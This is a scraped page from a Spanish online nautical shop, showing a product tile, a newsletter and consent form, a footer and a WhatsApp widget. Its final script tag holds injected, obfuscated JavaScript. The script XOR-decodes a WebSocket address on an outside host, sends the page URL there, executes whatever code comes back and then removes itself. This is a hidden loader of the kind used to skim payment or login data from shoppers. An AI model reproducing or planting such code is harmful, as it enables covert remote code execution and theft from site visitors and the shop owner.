<article class="product-miniature product-simple product-style" data-id-product="4605" data-product-id-category="168" data-product-id-manufacturer="0">
  <div class="product-container">
    <div class="first-block">
      

  <div class="product-thumbnail">
    <a href="https://nauticamerino.com/bolsos-nauticos/4605-bolso-rafia-blanco.html" class="product-cover-link">
                                        
                  <img
            src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20320%20320%22%3E%3C/svg%3E"
            data-original = "https://nauticamerino.com/6015-home_default/bolso-rafia-blanco.jpg"
            alt       = "Bolso rafia blanco"
            title     = "Bolso rafia blanco"
            class     = "img-fluid js-lazy"
            width     = "320"
            height    = "320"
          >
                  </a>
  </div>

    </div>

    <div class="second-block">
      
        <p class="product-name" title="Bolso rafia blanco"><a href="https://nauticamerino.com/bolsos-nauticos/4605-bolso-rafia-blanco.html">Bolso rafia blanco</a></p>
      

      
                  <div class="product-price-and-shipping d-flex flex-wrap align-items-center">
            <span class="price product-price">35,00 €</span>

                      </div>
              
    </div>
  </div>
</article>
              </div>
    </div>

  </div>
</section>

  

  
    <ul
  id="js_mfp_gallery"
  class="d-none"
  data-text-close="Cerrar"
  data-text-prev="Anterior"
  data-text-next="Siguiente"
>
      <li
      class="js_mfp_gallery_item"
      data-id-image="2142"
      data-mfp-src="https://nauticamerino.com/2142-large_default/pack-de-6-gorras-nautica-ancla.jpg"
    ></li>
  </ul>
  
</section>

    
    
  </div>
</div>


                
                  
              </div><!-- /row -->
            </div><!-- /container -->
          </div><!-- /main-content -->
        

        

        

      </section>

      <footer id="footer">
        
          
  <div class="footer-top clearfix">
    
      <div class="container">
        
      </div>
    
  </div>



  <div class="footer-main clearfix">
    <div class="container">
      <div class="row main-main">
        
          <div class="footer-left col-sm-12 col-md-6 col-lg-4">
              <div class="footer-about-us md-bottom">
    <div class="typo">
      <p><img src="https://nauticamerino.com/img/cms/nautica merino.png" alt="nautica merino" width="96" height="100" /></p>
<p><strong>Náutica Merino</strong> es una<strong> Tienda Náutica ONLINE</strong> dedicada a el mundo de la <a href="https://nauticamerino.com/11-decoracion-marinera" target="_blank">decoración náutica y marinera</a> , <a href="https://nauticamerino.com/12-moda-nautica" target="_blank">moda náutica</a> o de estilo navy , accesorios de náutica , <a href="https://nauticamerino.com/18-compases-magneticos" target="_blank">compases magnéticos de navegación</a> con los mejores precios posibles.</p>
<p>La mejor tienda donde comprar accesorios náuticos para tu barco con el mejor precio para navegantes, tenemos un amplio surtido de accesorios náuticos e <a href="https://nauticamerino.com/28-instrumental-nautico" target="_blank">instrumental náutico</a> de los mejores fabricantes.</p>
<p>Tu <strong>tienda marinera ONLINE</strong> de confianza</p>
    </div>
  </div>


  <div class="block-social md-bottom">
    <h4>Síguenos</h4>
    <ul class="social-links">
              <li class="facebook"><a href="https://www.facebook.com/Decoracion.Marinera/" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UCD3FLKfI_S4yTLxxuxwQTKA" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top">YouTube</a></li>
              <li class="pinterest"><a href="https://www.pinterest.es/NauticaMerino" title="Pinterest" target="_blank" data-toggle="tooltip" data-placement="top">Pinterest</a></li>
              <li class="instagram"><a href="https://www.instagram.com/nauticamerino/" title="Instagram" target="_blank" data-toggle="tooltip" data-placement="top">Instagram</a></li>
          </ul>
  </div>


          </div>
        
        
          <div class="footer-right col-sm-12 col-md-6 col-lg-8">
            <div class="block-newsletter js-emailsubscription">
  <h4>Boletín</h4>

  <form action="https://nauticamerino.com/ofertas-decoracion/2029-pack-de-6-gorras-nautica-ancla.html#footer" method="post" class="js-subscription-form">
    <div class="newsletter-form">
      <div class="input-wrapper">
        <input
          name="email"
          type="email"
          value=""
          class="form-control"
          placeholder="Su dirección de correo electrónico"
          aria-label="Dirección de correo electrónico"
        >
        <span class="input-btn">
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-none d-lg-inline-block">
            <i class="fa fa-envelope-o"></i> Suscribirse
          </button>
          <button type="submit" name="submitNewsletter" class="btn btn-primary d-inline-block d-lg-none">
            <i class="fa fa-envelope-o"></i> OK
          </button>
        </span>
      </div>
      <input type="hidden" name="action" value="0">
    </div>

    <div class="newsletter-message">
                        <p class="conditons">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                  </div>

          <div id="gdpr_consent" class="gdpr_module_17">
  <label class="custom-checkbox">
    <span class="check-wrap">
      <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
      <span class="check-shape"><i class="material-icons checkbox-checked psgdpr_consent_icon check-icon">check</i></span>
    </span>
    <span><div></div>
<div><span style="color:#202124;font-family:arial, sans-serif;font-size:28px;white-space:pre-wrap;background-color:#f8f9fa;">Acepto los términos y condiciones y la política de privacidad</span></div></span>
  </label>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://nauticamerino.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "ccfe3c4894c015c4dd0a43c8c11093b69aebfcce";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


      </form>
</div>
<div class="footer-menu js-toggle-linklist-mobile">
  <div class="row">
          <div class="linklist col-12 col-lg-4">
        <h4>Información</h4>
        <ul>
                      <li><a href="https://nauticamerino.com/content/1-envios-y-devoluciones" title="Envíos y devoluciones">Envíos y devoluciones</a></li>
                      <li><a href="https://nauticamerino.com/content/2-aviso-legal" title="Aviso Legal">Aviso Legal</a></li>
                      <li><a href="https://nauticamerino.com/content/3-politica-de-privacidad" title="Política de privacidad">Política de privacidad</a></li>
                      <li><a href="https://nauticamerino.com/content/4-quienes-somos" title="Quienes Somos">Quienes Somos</a></li>
                      <li><a href="https://nauticamerino.com/content/5-condiciones-generales-de-compra" title="Condiciones generales de compra">Condiciones generales de compra</a></li>
                                <li>
                          <a href="https://nauticamerino.com/novedades" title="Novedades">Novedades</a>
                        </li>
                      <li>
                          <a href="https://nauticamerino.com/contactenos" title="Contacte con nosotros">Contacte con nosotros</a>
                        </li>
                      <li>
                          <a href="https://nauticamerino.com/mapa del sitio" title="Mapa del sitio">Mapa del sitio</a>
                        </li>
                  </ul>
      </div>
        
          <div class="linklist col-12 col-lg-8">
        <div class="row">
<div class="col-12 col-lg-6">
<h4>Náutica Merino</h4>
<p style="font-weight: 400;">Bienvenido a nuestra tienda náutica ONLINE , nos dedicamos especialmente al mundo de la náutica con predilección por la <a href="https://nauticamerino.com/11-decoracion-marinera" target="_blank">decoración marinera</a> ,Instrumental náutico y <a href="https://nauticamerino.com/18-compases-magneticos" target="_blank">compases magnéticos</a>, aunque también nos dedicamos a la náutica y <a href="https://nauticamerino.com/12-moda-nautica" target="_blank">moda de estilo navy</a>. <br /><br />Nos encanta dar un trato único a nuestros clientes y una <strong>atención personalizada</strong>.</p>
</div>
<div class="col-12 col-lg-6">
<h4>Teléfonos</h4>
<p style="font-weight: 400;"><b>Oficina: +34 944612150</b></p>
<p style="font-weight: 400;"><b>Whatsapp: 695117236</b></p>
<p></p>
<p></p>
<p></p>
</div>
</div>
      </div>
      </div>
</div>

          </div>
        
      </div>

      
        <div class="row hook-display-footer">
          
<style>
div.fixed {
    position: fixed;
	right: auto;
	left: 10px !important;
    width: 50px;
    bottom: 15px;
	display: block !important;
	z-index: 9999;
} 
</style>

    

<div class="fixed">

    <a href="https://web.whatsapp.com/send?l=en&phone=+34695117236&text=Hola%2C%20estoy%20interesad%40%20en%20este%20producto" target="_blank">
         <img src="https://nauticamerino.com//modules/corewhatsapp/views/img/whatsapp.png" alt="Whatsapp">
    </a>

</div>


    


<p style="text-align:center;">Halo dari modul buatan sendiri!</p>
        </div>
      
    </div>
  </div>



  <div class="footer-bottom clearfix">
    
      <div class="container">
        <div class="copyright-payment">
  <div class="typo">
    
  </div>
</div>

      </div>
    
  </div>



        
      </footer>

    </main>

    
      <div class="js-popup-newsletter-form" data-ajax-submit-url="https://nauticamerino.com/module/zonepopupnewsletter/subscribe"></div>
  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Volver Arriba" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

      <div class="st-menu-right st-effect-right">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu></div>

    

    
      
  <script type="text/javascript" src="https://nauticamerino.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/themes/ZOneTheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/modules/ets_whatsapp/views/js/front.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/themes/ZOneTheme/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://nauticamerino.com/themes/ZOneTheme/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script id='534fa6b79067a30b'>(function(){var qwka=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(qwka)qwka.remove()});window.ww.addEventListener('close',function(){if(qwka)qwka.remove()})}(a)}([93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1435314825&t=pageview&_s=1&dl=https%3A%2F%2Fnauticamerino.com%2Fofertas-decoracion%2F2029-pack-de-6-gorras-nautica-ancla.html&ul=en-us%40posix&dt=Gorra%20n%C3%A1utica%20ANCLA&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=39947514&gjid=1107762731&cid=937550522.1769777170&tid=UA-180839960-1&_gid=647717717.1769777170&_r=1&_slc=1&did=d6YPbH&z=12150094
body_size: -451
content:
2,cG-8QMTM82GBB